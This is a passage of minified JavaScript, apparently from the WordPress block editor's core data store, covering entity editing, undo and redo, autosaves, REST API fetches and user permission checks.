r.set(t,c),c})),D=r("dvlR"),A=r.n(D),U=r("ywyh"),C=r.n(U);function M(e){return{type:"API_FETCH",request:e}}function N(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return{type:"SELECT",selectorName:e,args:r}}function V(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return{type:"RESOLVE_SELECT",selectorName:e,args:r}}var q={API_FETCH:function(e){var t=e.request;return C()(t)},SELECT:Object(u.createRegistryControl)((function(e){return function(t){var r,n=t.selectorName,c=t.args;return(r=e.select("core"))[n].apply(r,Object(s.a)(c))}})),RESOLVE_SELECT:Object(u.createRegistryControl)((function(e){return function(t){var r,n=t.selectorName,c=t.args;return(r=e.__experimentalResolveSelect("core"))[n].apply(r,Object(s.a)(c))}}))},L=A.a.mark($),B=A.a.mark(ee),Y=A.a.mark(te),F=A.a.mark(ne),W=A.a.mark(ce);function K(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function Q(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?K(Object(r),!0).forEach((function(t){Object(a.a)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):K(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function H(e,t){return{type:"RECEIVE_USER_QUERY",users:Object(f.castArray)(t),queryID:e}}function G(e){return{type:"RECEIVE_CURRENT_USER",currentUser:e}}function X(e){return{type:"ADD_ENTITIES",entities:e}}function z(e,t,r,n){var c=arguments.length>4&&void 0!==arguments[4]&&arguments[4];return"postType"===e&&(r=Object(f.castArray)(r).map((function(e){return"auto-draft"===e.status?Q({},e,{title:""}):e}))),Q({},n?w(r,n):m(r),{kind:e,name:t,invalidateCache:c})}function J(e){return{type:"RECEIVE_THEME_SUPPORTS",themeSupports:e}}function Z(e,t){return{type:"RECEIVE_EMBED_PREVIEW",url:e,preview:t}}function $(e,t,r,n){var c,o,a,u,i,s,d,p,l,b=arguments;return A.a.wrap((function(v){for(;;)switch(v.prev=v.next){case 0:return c=b.length>4&&void 0!==b[4]?b[4]:{},v.next=3,N("getEntity",e,t);case 3:if(o=v.sent){v.next=6;break}throw new Error("The entity being edited (".concat(e,", ").concat(t,") does not have a loaded config."));case 6:return a=o.transientEdits,u=void 0===a?{}:a,i=o.mergedEdits,s=void 0===i?{}:i,v.next=9,N("getRawEntityRecord",e,t,r);case 9:return d=v.sent,v.next=12,N("getEditedEntityRecord",e,t,r);case 12:return p=v.sent,l={kind:e,name:t,recordId:r,edits:Object.keys(n).reduce((function(e,t){var r=d[t],c=p[t],o=s[t]?Q({},c,{},n[t]):n[t];return e[t]=Object(f.isEqual)(r,o)?void 0:o,e}),{}),transientEdits:u},v.abrupt("return",Q({type:"EDIT_ENTITY_RECORD"},l,{meta:{undo:!c.undoIgnore&&Q({},l,{edits:Object.keys(n).reduce((function(e,t){return e[t]=p[t],e}),{})})}}));case 15:case"end":return v.stop()}}),L)}function ee(){var e;return A.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,N("getUndoEdit");case 2:if(e=t.sent){t.next=5;break}return t.abrupt("return");case 5:return t.next=7,Q({type:"EDIT_ENTITY_RECORD"},e,{meta:{isUndo:!0}});case 7:case"end":return t.stop()}}),B)}function te(){var e;return A.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,N("getRedoEdit");case 2:if(e=t.sent){t.next=5;break}return t.abrupt("return");case 5:return t.next=7,Q({type:"EDIT_ENTITY_RECORD"},e,{meta:{isRedo:!0}});case 7:case"end":return t.stop()}}),Y)}function re(){return{type:"CREATE_UNDO_LEVEL"}}function ne(e,t,r){var n,c,o,u,s,d,p,l,b,v,y,O,g,h,E,j,m,w,x,R,k,P,_,S,I,T=arguments;return A.a.wrap((function(D){for(;;)switch(D.prev=D.next){case 0:return n=T.length>3&&void 0!==T[3]?T[3]:{isAutosave:!1},c=n.isAutosave,o=void 0!==c&&c,D.next=3,Oe(e);case 3:if(u=D.sent,s=Object(f.find)(u,{kind:e,name:t})){D.next=7;break}return D.abrupt("return");case 7:d=s.key||de,p=r[d],l=0,b=Object.entries(r);case 10:if(!(l<b.length)){D.next=24;break}if(v=Object(i.a)(b[l],2),y=v[0],"function"!=typeof(O=v[1])){D.next=21;break}return D.t0=O,D.next=16,N("getEditedEntityRecord",e,t,p);case 16:return D.t1=D.sent,g=(0,D.t0)(D.t1),D.next=20,$(e,t,p,Object(a.a)({},y,g),{undoIgnore:!0});case 20:r[y]=g;case 21:l++,D.next=10;break;case 24:return D.next=26,{type:"SAVE_ENTITY_RECORD_START",kind:e,name:t,recordId:p,isAutosave:o};case 26:return D.prev=26,w="".concat(s.baseURL).concat(p?"/"+p:""),D.next=30,N("getRawEntityRecord",e,t,p);case 30:if(x=D.sent,!o){D.next=55;break}return D.next=34,N("getCurrentUser");case 34:return R=D.sent,k=R?R.id:void 0,D.next=38,N("getAutosave",x.type,x.id,k);case 38:return P=D.sent,_=Q({},x,{},P,{},r),_=Object.keys(_).reduce((function(e,t){return["title","excerpt","content"].includes(t)&&(e[t]=Object(f.get)(_[t],"raw",_[t])),e}),{status:"auto-draft"===_.status?"draft":_.status}),D.next=43,M({path:"".concat(w,"/autosaves"),method:"POST",data:_});case 43:if(h=D.sent,x.id!==h.id){D.next=51;break}return S=Q({},x,{},_,{},h),S=Object.keys(S).reduce((function(e,t){return["title","excerpt","content"].includes(t)?e[t]=Object(f.get)(S[t],"raw",S[t]):e[t]="status"===t?"auto-draft"===x.status&&"draft"===S.status?S.status:x.status:Object(f.get)(x[t],"raw",x[t]),e}),{}),D.next=49,z(e,t,S,void 0,!0);case 49:D.next=53;break;case 51:return D.next=53,ue(x.id,h);case 53:D.next=70;break;case 55:return I=r,"postType"===e&&x&&"auto-draft"===x.status&&(I.status||(I=Q({},I,{status:"draft"})),I.title&&"Auto Draft"!==I.title||(I=Q({},I,{title:""}))),D.next=59,N("__experimentalGetEntityRecordNoResolver",e,t,p);case 59:return j=D.sent,D.next=62,N("getEntityRecordEdits",e,t,p);case 62:return m=D.sent,D.next=65,z(e,t,Q({},j,{},I),void 0,!0);case 65:return D.next=67,M({path:w,method:p?"PUT":"POST",data:I});case 67:return h=D.sent,D.next=70,z(e,t,h,void 0,!0);case 70:D.next=93;break;case 72:if(D.prev=72,D.t2=D.catch(26),E=D.t2,!j||!m){D.next=93;break}return D.next=78,z(e,t,j,void 0,!0);case 78:return D.t3=$,D.t4=e,D.t5=t,D.t6=p,D.t7=Q,D.t8={},D.t9=m,D.t10={},D.next=88,N("getEntityRecordEdits",e,t,p);case 88:return D.t11=D.sent,D.t12=(0,D.t7)(D.t8,D.t9,D.t10,D.t11),D.t13={undoIgnore:!0},D.next=93,(0,D.t3)(D.t4,D.t5,D.t6,D.t12,D.t13);case 93:return D.next=95,{type:"SAVE_ENTITY_RECORD_FINISH",kind:e,name:t,recordId:p,error:E,isAutosave:o};case 95:return D.abrupt("return",h);case 96:case"end":return D.stop()}}),F,null,[[26,72]])}function ce(e,t,r,n){var c,o;return A.a.wrap((function(a){for(;;)switch(a.prev=a.next){case 0:return a.next=2,N("hasEditsForEntityRecord",e,t,r);case 2:if(a.sent){a.next=4;break}return a.abrupt("return");case 4:return a.next=6,N("getEntityRecordNonTransientEdits",e,t,r);case 6:return c=a.sent,o=Q({id:r},c),a.delegateYield(ne(e,t,o,n),"t0",9);case 9:case"end":return a.stop()}}),W)}function oe(e){return{type:"RECEIVE_USER_PERMISSION",key:"create/media",isAllowed:e}}function ae(e,t){return{type:"RECEIVE_USER_PERMISSION",key:e,isAllowed:t}}function ue(e,t){return{type:"RECEIVE_AUTOSAVES",postId:e,autosaves:Object(f.castArray)(t)}}var ie=A.a.mark(be),se=A.a.mark(ve),fe=A.a.mark(Oe),de="id",pe=[{name:"site",kind:"root",baseURL:"/wp/v2/settings"},{name:"postType",kind:"root",key:"slug",baseURL:"/wp/v2/types"},{name:"media",kind:"root",baseURL:"/wp/v2/media",plural:"mediaItems"},{name:"taxonomy",kind:"root",key:"slug",baseURL:"/wp/v2/taxonomies",plural:"taxonomies"},{name:"widgetArea",kind:"root",baseURL:"/__experimental/widget-areas",plural:"widgetAreas",transientEdits:{blocks:!0}},{name:"user",kind:"root",baseURL:"/wp/v2/users",plural:"users"}],le=[{name:"postType",loadEntities:be},{name:"taxonomy",loadEntities:ve}];function be(){var e;return A.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,M({path:"/wp/v2/types?context=edit"});case 2:return e=t.sent,t.abrupt("return",Object(f.map)(e,(function(e,t){return{kind:"postType",baseURL:"/wp/v2/"+e.rest_base,name:t,transientEdits:{blocks:!0,selectionStart:!0,selectionEnd:!0},mergedEdits:{meta:!0}}})));case 4:case"end":return t.stop()}}),ie)}function ve(){var e;return A.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,M({path:"/wp/v2/taxonomies?context=edit"});case 2:return e=t.sent,t.abrupt("return",Object(f.map)(e,(function(e,t){return{kind:"taxonomy",baseURL:"/wp/v2/"+e.rest_base,name:t}})));case 4:case"end":return t.stop()}}),se)}var ye=function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"get",n=arguments.length>3&&void 0!==arguments[3]&&arguments[3],c=Object(f.find)(pe,{kind:e,name:t}),o="root"===e?"":Object(f.upperFirst)(Object(f.camelCase)(e)),a=Object(f.upperFirst)(Object(f.camelCase)(t))+(n?"s":""),u=n&&c.plural?Object(f.upperFirst)(Object(f.camelCase)(c.plural)):a;return"".concat(r).concat(o).concat(u)};function Oe(e){var t,r;return A.a.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.next=2,N("getEntitiesByKind",e);case 2:if(!(t=n.sent)||0===t.length){n.next=5;break}return n.abrupt("return",t);case 5:if(r=Object(f.find)(le,{name:e})){n.next=8;break}return n.abrupt("return",[]);case 8:return n.next=10,r.loadEntities();case 10:return t=n.sent,n.next=13,X(t);case 13:return n.abrupt("return",t);case 14:case"end":return n.stop()}}),fe)}function ge(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function he(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ge(Object(r),!0).forEach((function(t){Object(a.a)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ge(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function Ee(e,t,r,n){for(var c=(r-1)*n,o=Math.max(e.length,c+t.length),a=new Array(o),u=0;u<o;u++){var i=u>=c&&u<c+t.length;a[u]=i?t[u-c]:e[u]}return a}var je=Object(f.flowRight)([b((function(e){return"query"in e})),g((function(e){return e.query?he({},e,{},_(e.query)):e})),O("stableKey")])((function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1?arguments[1]:void 0,r=t.type,n=t.page,c=t.perPage,o=t.key,a=void 0===o?de:o;return"RECEIVE_ITEMS"!==r?e:Ee(e||[],Object(f.map)(t.items,a),n,c)})),me=Object(u.combineReducers)({items:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"RECEIVE_ITEMS":var r=t.key||de;return he({},e,{},t.items.reduce((function(t,n){var c=n[r];return t[c]=l(e[c],n),t}),{}))}return e},queries:je});function we(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function xe(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?we(Object(r),!0).forEach((function(t){Object(a.a)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):we(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function Re(e){return Object(f.flowRight)([b((function(t){return t.name&&t.kind&&t.name===e.name&&t.kind===e.kind})),g((function(t){return xe({},t,{key:e.key||de})}))])(Object(u.combineReducers)({queriedData:me,edits:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"RECEIVE_ITEMS":var r=xe({},e),n=!0,c=!1,o=void 0;try{for(var u,i=function(){var e=u.value,n=e[t.key],c=r[n];if(!c)return"continue";var o=Object.keys(c).reduce((function(t,r){return Object(f.isEqual)(c[r],Object(f.get)(e[r],"raw",e[r]))||(t[r]=c[r]),t}),{});Object.keys(o).length?r[n]=o:delete r[n]},s=t.items[Symbol.iterator]();!(n=(u=s.next()).done);n=!0)i()}catch(e){c=!0,o=e}finally{try{n||null==s.return||s.return()}finally{if(c)throw o}}return r;case"EDIT_ENTITY_RECORD":var d=xe({},e[t.recordId],{},t.edits);return Object.keys(d).forEach((function(e){void 0===d[e]&&delete d[e]})),xe({},e,Object(a.a)({},t.recordId,d))}return e},saving:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SAVE_ENTITY_RECORD_START":case"SAVE_ENTITY_RECORD_FINISH":return xe({},e,Object(a.a)({},t.recordId,{pending:"SAVE_ENTITY_RECORD_START"===t.type,error:t.error,isAutosave:t.isAutosave}))}return e}}))}function ke(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:pe,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"ADD_ENTITIES":return[].concat(Object(s.a)(e),Object(s.a)(t.entities))}return e}var Pe,_e=[];_e.offset=0;var Se=Object(u.combineReducers)({terms:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"RECEIVE_TERMS":return xe({},e,Object(a.a)({},t.taxonomy,t.terms))}return e},users:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{byId:{},queries:{}},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"RECEIVE_USER_QUERY":return{byId:xe({},e.byId,{},Object(f.keyBy)(t.users,"id")),queries:xe({},e.queries,Object(a.a)({},t.queryID,Object(f.map)(t.users,(function(e){return e.id}))))}}return e},currentUser:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"RECEIVE_CURRENT_USER":return t.currentUser}return e},taxonomies:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"RECEIVE_TAXONOMIES":return t.taxonomies}return e},themeSupports:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"RECEIVE_THEME_SUPPORTS":return xe({},e,{},t.themeSupports)}return e},entities:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0,r=ke(e.config,t),n=e.reducer;if(!n||r!==e.config){var c=Object(f.groupBy)(r,"kind");n=Object(u.combineReducers)(Object.entries(c).reduce((function(e,t){var r=Object(i.a)(t,2),n=r[0],c=r[1],o=Object(u.combineReducers)(c.reduce((function(e,t){return xe({},e,Object(a.a)({},t.name,Re(t)))}),{}));return e[n]=o,e}),{}))}var o=n(e.data,t);return o===e.data&&r===e.config&&n===e.reducer?e:{reducer:n,data:o,config:r}},undo:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:_e,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"EDIT_ENTITY_RECORD":case"CREATE_UNDO_LEVEL":var r,n="CREATE_UNDO_LEVEL"===t.type,c=!n&&(t.meta.isUndo||t.meta.isRedo);if(n?t=Pe:c||(Pe=Object.keys(t.edits).some((function(e){return!t.transientEdits[e]}))?t:xe({},t,{edits:xe({},Pe&&Pe.edits,{},t.edits)})),c){if((r=Object(s.a)(e)).offset=e.offset+(t.meta.isUndo?-1:1),!e.flattenedUndo)return r;n=!0,t=Pe}if(!t.meta.undo)return e;if(!n&&!Object.keys(t.edits).some((function(e){return!t.transientEdits[e]})))return(r=Object(s.a)(e)).flattenedUndo=xe({},e.flattenedUndo,{},t.edits),r.offset=e.offset,r;(r=r||e.slice(0,e.offset||void 0)).offset=r.offset||0,r.pop(),n||r.push({kind:t.meta.undo.kind,name:t.meta.undo.name,recordId:t.meta.undo.recordId,edits:xe({},e.flattenedUndo,{},t.meta.undo.edits)});var o=Object.values(t.meta.undo.edits).filter((function(e){return"function"!=typeof e})),a=Object.values(t.edits).filter((function(e){return"function"!=typeof e}));return p()(o,a)||r.push({kind:t.kind,name:t.name,recordId:t.recordId,edits:n?xe({},e.flattenedUndo,{},t.edits):t.edits}),r}return e},embedPreviews:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"RECEIVE_EMBED_PREVIEW":var r=t.url,n=t.preview;return xe({},e,Object(a.a)({},r,n))}return e},userPermissions:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"RECEIVE_USER_PERMISSION":return xe({},e,Object(a.a)({},t.key,t.isAllowed))}return e},autosaves:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"RECEIVE_AUTOSAVES":var r=t.postId,n=t.autosaves;return xe({},e,Object(a.a)({},r,n))}return e}}),Ie=r("NMb1"),Te=r.n(Ie);function De(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}var Ae=Object(u.createRegistrySelector)((function(e){return function(t,r){return e("core/data").isResolving("core","getEmbedPreview",[r])}}));function Ue(e){return Me(e,"authors")}function Ce(e){return e.currentUser}var Me=Object(x.a)((function(e,t){var r=e.users.queries[t];return Object(f.map)(r,(function(t){return e.users.byId[t]}))}),(function(e,t){return[e.users.queries[t],e.users.byId]}));function Ne(e,t){return Object(f.filter)(e.entities.config,{kind:t})}function Ve(e,t,r){return Object(f.find)(e.entities.config,{kind:t,name:r})}function qe(e,t,r,n){return Object(f.get)(e.entities.data,[t,r,"queriedData","items",n])}function Le(e,t,r,n){return qe(e,t,r,n)}var Be=Object(x.a)((function(e,t,r,n){var c=qe(e,t,r,n);return c&&Object.keys(c).reduce((function(e,t){return e[t]=Object(f.get)(c[t],"raw",c[t]),e}),{})}),(function(e){return[e.entities.data]}));function Ye(e,t,r,n){var c=Object(f.get)(e.entities.data,[t,r,"queriedData"]);return c?T(c,n):[]}var Fe=Object(x.a)((function(e){var t=e.entities.data;return Object.keys(t).reduce((function(r,n){return Object.keys(t[n]).forEach((function(c){var o=Object.keys(t[n][c].edits).filter((function(t){return Qe(e,n,c,t)}));o.length&&(r[n]||(r[n]={}),r[n][c]||(r[n][c]={}),o.forEach((function(t){return r[n][c][t]={rawRecord:Be(e,n,c,t),edits:Ke(e,n,c,t)}})))})),r}),{})}),(function(e){return[e.entities.data]}));function We(e,t,r,n){return Object(f.get)(e.entities.data,[t,r,"edits",n])}var Ke=Object(x.a)((function(e,t,r,n){var c=(Ve(e,t,r)||{}).transientEdits,o=We(e,t,r,n)||{};return c?Object.keys(o).reduce((function(e,t){return c[t]||(e[t]=o[t]),e}),{}):o}),(function(e){return[e.entities.config,e.entities.data]}));function Qe(e,t,r,n){return Xe(e,t,r,n)||Object.keys(Ke(e,t,r,n)).length>0}var He=Object(x.a)((function(e,t,r,n){return function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?De(Object(r),!0).forEach((function(t){Object(a.a)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):De(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}({},Be(e,t,r,n),{},We(e,t,r,n))}),(function(e){return[e.entities.data]}));function Ge(e,t,r,n){var c=Object(f.get)(e.entities.data,[t,r,"saving",n],{}),o=c.pending,a=c.isAutosave;return Boolean(o&&a)}function Xe(e,t,r,n){return Object(f.get)(e.entities.data,[t,r,"saving",n,"pending"],!1)}function ze(e,t,r,n){return Object(f.get)(e.entities.data,[t,r,"saving",n,"error"])}function Je(e){return e.undo.offset}function Ze(e){return e.undo[e.undo.length-2+Je(e)]}function $e(e){return e.undo[e.undo.length+Je(e)]}function et(e){return Boolean(Ze(e))}function tt(e){return Boolean($e(e))}function rt(e){return e.themeSupports}function nt(e,t){return e.embedPreviews[t]}function ct(e,t){var r=e.embedPreviews[t],n='<a href="'+t+'">'+t+"</a>";return!!r&&r.html===n}function ot(e){return Te()("select( 'core' ).hasUploadPermissions()",{alternative:"select( 'core' ).canUser( 'create', 'media' )"}),Object(f.defaultTo)(at(e,"create","media"),!0)}function at(e,t,r,n){var c=Object(f.compact)([t,r,n]).join("/");return Object(f.get)(e,["userPermissions",c])}function ut(e,t,r){return e.autosaves[r]}function it(e,t,r,n){if(void 0!==n){var c=e.autosaves[r];return Object(f.find)(c,{author:n})}}var st=Object(u.createRegistrySelector)((function(e){return function(t,r,n){return e("core").hasFinishedResolution("getAutosaves",[r,n])}})),ft=Object(x.a)((function(){return[]}),(function(e){return[e.undo.length,e.undo.offset]}));function dt(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function pt(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?dt(Object(r),!0).forEach((function(t){Object(a.a)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):dt(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var lt=A.a.mark(wt),bt=A.a.mark(xt),vt=A.a.mark(Rt),yt=A.a.mark(kt),Ot=A.a.mark(Pt),gt=A.a.mark(_t),ht=A.a.mark(St),Et=A.a.mark(It),jt=A.a.mark(Tt),mt=A.a.mark(Dt);function wt(){var e;return A.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,M({path:"/wp/v2/users/?who=authors&per_page=-1"});case 2:return e=t.sent,t.next=5,H("authors",e);case 5:case"end":return t.stop()}}),lt)}function xt(){var e;return A.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,M({path:"/wp/v2/users/me"});case 2:return e=t.sent,t.next=5,G(e);case 5:case"end":return t.stop()}}),bt)}function Rt(e,t){var r,n,c,o,a=arguments;return A.a.wrap((function(u){for(;;)switch(u.prev=u.next){case 0:return r=a.length>2&&void 0!==a[2]?a[2]:"",u.next=3,Oe(e);case 3:if(n=u.sent,c=Object(f.find)(n,{kind:e,name:t})){u.next=7;break}return u.abrupt("return");case 7:return u.next=9,M({path:"".concat(c.baseURL,"/").concat(r,"?context=edit")});case 9:return o=u.sent,u.next=12,z(e,t,o);case 12:case"end":return u.stop()}}),vt)}function kt(e,t){var r,n,c,o,a,u=arguments;return A.a.wrap((function(i){for(;;)switch(i.prev=i.next){case 0:return r=u.length>2&&void 0!==u[2]?u[2]:{},i.next=3,Oe(e);case 3:if(n=i.sent,c=Object(f.find)(n,{kind:e,name:t})){i.next=7;break}return i.abrupt("return");case 7:return o=Object(P.addQueryArgs)(c.baseURL,pt({},r,{context:"edit"})),i.next=10,M({path:o});case 10:return a=i.sent,i.next=13,z(e,t,Object.values(a),r);case 13:case"end":return i.stop()}}),yt)}function Pt(){var e;return A.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,M({path:"/wp/v2/themes?status=active"});case 2:return e=t.sent,t.next=5,J(e[0].theme_supports);case 5:case"end":return t.stop()}}),Ot)}function _t(e){var t;return A.a.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return r.prev=0,r.next=3,M({path:Object(P.addQueryArgs)("/oembed/1.0/proxy",{url:e})});case 3:return t=r.sent,r.next=6,Z(e,t);case 6:r.next=12;break;case 8:return r.prev=8,r.t0=r.catch(0),r.next=12,Z(e,!1);case 12:case"end":return r.stop()}}),gt,null,[[0,8]])}function St(){return A.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return Te()("select( 'core' ).hasUploadPermissions()",{alternative:"select( 'core' ).canUser( 'create', 'media' )"}),e.delegateYield(It("create","media"),"t0",2);case 2:case"end":return e.stop()}}),ht)}function It(e,t,r){var n,c,o,a,u,i;return A.a.wrap((function(s){for(;;)switch(s.prev=s.next){case 0:if(n={create:"POST",read:"GET",update:"PUT",delete:"DELETE"}[e]){s.next=4;break}throw new Error("'".concat(e,"' is not a valid action."));case 4:return c=r?"/wp/v2/".concat(t,"/").concat(r):"/wp/v2/".concat(t),s.prev=5,s.next=8,M({path:c,method:r?"GET":"OPTIONS",parse:!1});case 8:o=s.sent,s.next=14;break;case 11:return s.prev=11,s.t0=s.catch(5),s.abrupt("return");case 14:return a=Object(f.hasIn)(o,["headers","get"])?o.headers.get("allow"):Object(f.get)(o,["headers","Allow"],""),u=Object(f.compact)([e,t,r]).join("/"),i=Object(f.includes)(a,n),s.next=19,ae(u,i);case 19:case"end":return s.stop()}}),Et,null,[[5,11]])}function Tt(e,t){var r,n,c;return A.a.wrap((function(o){for(;;)switch(o.prev=o.next){case 0:return o.next=2,V("getPostType",e);case 2:return r=o.sent,n=r.rest_base,o.next=6,M({path:"/wp/v2/".concat(n,"/").concat(t,"/autosaves?context=edit")});case 6:if(!(c=o.sent)||!c.length){o.next=10;break}return o.next=10,ue(t,c);case 10:case"end":return o.stop()}}),jt)}function Dt(e,t){return A.a.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,V("getAutosaves",e,t);case 2:case"end":return r.stop()}}),mt)}kt.shouldInvalidate=function(e,t,r){return"RECEIVE_ITEMS"===e.type&&e.invalidateCache&&t===e.kind&&r===e.name};var At=r("GRId"),Ut=r("HSyU");function Ct(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}var Mt=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Ct(Object(r),!0).forEach((function(t){Object(a.a)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Ct(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}({},pe.reduce((function(e,t){return e[t.kind]||(e[t.kind]={}),e[t.kind][t.name]={context:Object(At.createContext)()},e}),{}),{},le.reduce((function(e,t){return e[t.name]={},e}),{})),Nt=function(e,t){if(!Mt[e])throw new Error("Missing entity config for kind: ".concat(e,"."));return Mt[e][t]||(Mt[e][t]={context:Object(At.createContext)()}),Mt[e][t]};function Vt(e){var t=e.kind,r=e.type,n=e.id,c=e.children,o=Nt(t,r).context.Provider;return Object(At.createElement)(o,{value:n},c)}function qt(e,t){return Object(At.useContext)(Nt(e,t).context)}function Lt(e,t,r){var n=qt(e,t),c=Object(u.useSelect)((function(c){var o=c("core"),a=o.getEntityRecord,u=o.getEditedEntityRecord;a(e,t,n);var i=u(e,t,n);return i&&i[r]}),[e,t,n,r]),o=Object(u.useDispatch)("core").editEntityRecord;return[c,Object(At.useCallback)((function(c){o(e,t,n,Object(a.a)({},r,c))}),[e,t,n,r])]}function Bt(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=r.initialEdits,c=r.blocksProp,o=void 0===c?"blocks":c,a=r.contentProp,s=void 0===a?"content":a,f=Lt(e,t,s),d=Object(i.a)(f,2),p=d[0],l=d[1],b=Object(u.useDispatch)("core"),v=b.editEntityRecord,y=qt(e,t),O=Object(At.useMemo)((function(){if(n&&v(e,t,y,n,{undoIgnore:!0}),"function"!=typeof p){var r=Object(Ut.parse)(p);return r.length?r:[]}}),[y]),g=Lt(e,t,o),h=Object(i.a)(g,2),E=h[0],j=void 0===E?O:E,m=h[1],w=Object(At.useCallback)((function(e){m(e),l((function(e){var t=e.blocks;return Object(Ut.serialize)(t)}))}),[m,l]);return[j,m,w]}function Yt(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function Ft(e){for(var t=1;t<arguments.length;t++){var 